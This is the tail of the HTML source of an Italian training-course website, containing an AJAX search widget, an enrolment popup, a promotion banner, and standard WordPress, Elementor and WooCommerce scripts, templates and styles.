<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768577950' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768577950' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"d00969eed1","post_grid_pagination_nonce":"bb46833dce","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
